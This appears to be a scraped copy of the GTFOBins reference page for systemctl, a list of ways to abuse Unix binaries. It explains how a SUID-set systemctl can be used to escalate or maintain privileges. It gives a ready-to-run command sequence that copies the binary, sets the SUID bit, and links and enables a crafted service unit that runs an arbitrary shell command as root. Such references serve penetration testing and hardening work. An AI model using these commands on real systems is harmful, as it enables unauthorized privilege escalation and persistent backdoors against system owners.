 systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
Exploit-DB GHDB
.. / systemctl Star 2,478
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF